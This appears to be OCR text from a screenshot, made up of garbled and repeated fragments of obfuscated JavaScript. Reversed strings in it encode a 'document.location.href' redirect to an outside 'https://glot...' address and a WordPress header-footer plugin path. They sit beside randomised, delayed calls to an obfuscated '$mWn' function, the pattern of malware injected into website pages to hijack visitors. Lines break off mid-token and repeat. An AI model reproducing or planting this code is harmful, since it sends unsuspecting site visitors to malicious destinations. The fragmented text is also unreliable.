
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noita
number1=Math.floor(Math.ran
toof-